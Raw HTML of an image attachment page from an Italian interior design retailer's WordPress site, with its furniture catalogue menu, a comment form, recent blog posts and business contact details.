						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment attachment-template-default single single-attachment postid-16995 attachmentid-16995 attachment-jpeg wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-082d13cf">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-082d13cf"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">7</h1><div class='breadcrumb-extra'><p class="page-info"><em class="muted">contattaci allo</em> &nbsp;&nbsp;<i class="icon-phone"></i> +390815960472 o allo +390815772848 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> info@progettocasaid.it</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-16995" class="post-16995 attachment type-attachment status-inherit hentry">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://www.progettocasaid.it/?attachment_id=16995" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-06-21T13:58:55+02:00">21 Giugno 2019</time><time class="modify-date hide hidden updated" datetime="2019-06-21T13:58:55+02:00">21 Giugno 2019</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.progettocasaid.it/?attachment_id=15000" rel="attachment"><img width="810" height="540" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/7.jpg" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/01/7.jpg 1800w, https://www.progettocasaid.it/wp-content/uploads/2018/01/7-300x200.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/01/7-768x512.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/01/7-1024x683.jpg 1024w, https://www.progettocasaid.it/wp-content/uploads/2018/01/7-672x448.jpg 672w, https://www.progettocasaid.it/wp-content/uploads/2018/01/7-1038x692.jpg 1038w, https://www.progettocasaid.it/wp-content/uploads/2018/01/7-1320x880.jpg 1320w" sizes="(max-width: 810px) 100vw, 810px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://www.progettocasaid.it/?attachment_id=16994'><div class="previous-image">Previous Image</div></a>				<a href='https://www.progettocasaid.it/?attachment_id=16996'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Commenti</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=16995#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://www.progettocasaid.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento</label><textarea autocomplete="new-password"  class="form-control" id="ab2bd4ac5d"  name="ab2bd4ac5d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a8fec85b62a5720a8b0e29921679f064" );document.getElementById("ab2bd4ac5d").setAttribute( "id", "comment" );</script></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Posta un commento" /> <input type='hidden' name='comment_post_ID' value='16995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>

		
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">Notizie, curiosità e Idee sull&#8217;Arredamento e sul Design</h4>			<div class="textwidget"><p>Segui i nostri consigli e idee per evitare errori di progettazione e migliorare la qualità della vita all&#8217;interno dei tuoi spazi.</p>
</div>
		</div><div id="kleo_recent_posts-3" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Articoli recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://www.progettocasaid.it/tag/okite/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 22pt;" aria-label="okite (5 elementi)">okite</a>
<a href="https://www.progettocasaid.it/tag/piano-e-top-cucina/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 8pt;" aria-label="piano e Top cucina (1 elemento)">piano e Top cucina</a></div>
</div><div id="search-7" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
